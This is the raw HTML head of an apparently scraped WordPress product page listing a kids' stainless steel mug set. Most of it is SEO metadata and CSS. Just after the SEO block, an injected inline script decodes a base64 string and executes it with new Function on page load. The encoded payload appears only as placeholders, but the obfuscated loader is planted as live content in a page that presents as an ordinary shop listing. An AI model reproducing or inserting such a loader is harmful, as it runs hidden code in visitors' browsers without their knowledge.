

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite/
body_size: 74384
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids &amp; Adults for Home &amp; Office,White. - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Kids Trends Brings very attractive Krupa Double Wall Stainless Steel 4 Mugs Set with Lid For Kids / Return Gifts / Kids Birthday Party for Home &amp; Office. The outer is made up of non-toxic plastic material &amp; the inner is made up of stainless steel which is" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids &amp; Adults for Home &amp; Office,White. - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Kids Trends Brings very attractive Krupa Double Wall Stainless Steel 4 Mugs Set with Lid For Kids / Return Gifts / Kids Birthday Party for Home &amp; Office. The outer is made up of non-toxic plastic material &amp; the inner is made up of stainless steel which is" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite/" />
		<meta property="article:published_time" content="2022-11-07T14:01:23+00:00" />
		<meta property="article:modified_time" content="2022-11-07T14:01:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids &amp; Adults for Home &amp; Office,White. - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Kids Trends Brings very attractive Krupa Double Wall Stainless Steel 4 Mugs Set with Lid For Kids / Return Gifts / Kids Birthday Party for Home &amp; Office. The outer is made up of non-toxic plastic material &amp; the inner is made up of stainless steel which is" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#blogposting","name":"Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids & Adults for Home & Office,White. - The Great India Shop","headline":"Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids &#038; Adults for Home &#038; Office,White.","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/m.media-amazon.com\/images\/I\/31uHNBgJUXS.jpg","@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#articleImage"},"datePublished":"2022-11-07T14:01:23+00:00","dateModified":"2022-11-07T14:01:23+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#listItem","name":"Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids &#038; Adults for Home &#038; Office,White."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#listItem","position":3,"name":"Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids &#038; Adults for Home &#038; Office,White.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/","name":"Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids & Adults for Home & Office,White. - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Kids Trends Brings very attractive Krupa Double Wall Stainless Steel 4 Mugs Set with Lid For Kids \/ Return Gifts \/ Kids Birthday Party for Home & Office. The outer is made up of non-toxic plastic material & the inner is made up of stainless steel which is","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"datePublished":"2022-11-07T14:01:23+00:00","dateModified":"2022-11-07T14:01:23+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids &#038; Adults for Home &#038; Office,White. Comments Feed" href="https://www.thegreatindianshop.com/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fkids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fkids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.53.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
